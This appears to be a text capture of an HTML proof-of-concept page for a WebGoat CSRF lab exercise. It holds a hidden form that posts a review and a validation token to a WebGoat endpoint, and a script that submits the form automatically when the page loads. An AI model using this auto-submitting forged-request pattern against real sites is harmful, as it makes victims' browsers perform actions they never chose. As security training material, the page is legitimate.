 1 <html>
2     <head>
3         <title>csrf</title>
4         <meta charset="utf-8"/>
5     </head>
6     <body>
7         <form action="http://172.16.12.129:8080/WebGoat/csrf/review" method="POST" style="display: none;" id="
form">
8             <input type="hidden" name="reviewText" value="11"/>
9             <input type="hidden" name="stars" value="22"/>
10             <input type="hidden" name="validateReq" value="2aa14227b9a13d0bede0388a7fba9aa9"/>
11         </form>
12         <script type="text/javascript">
13             document.getElementById("form").submit();
14         </script>
15     </body>>
16 </html>